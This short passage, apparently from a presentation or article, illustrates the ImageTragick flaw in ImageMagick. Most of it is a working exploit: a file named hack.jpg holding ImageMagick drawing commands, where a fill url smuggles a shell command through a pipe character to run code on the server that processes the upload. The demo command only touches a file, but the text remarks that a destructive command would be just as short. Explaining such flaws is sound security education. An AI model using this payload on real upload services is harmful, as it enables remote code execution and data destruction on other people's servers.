 See imagetragick.com for details.
Upload hack.jpg with the following contents
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg"|touch "rce1)'
pop graphic-context
We’re just changing a file modification date, but you
could format the hard drive with fewer characters.